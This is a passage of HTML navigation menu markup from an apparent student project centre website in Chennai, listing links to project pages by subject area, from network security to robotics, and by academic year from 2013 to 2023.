		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-479 current_page_item menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
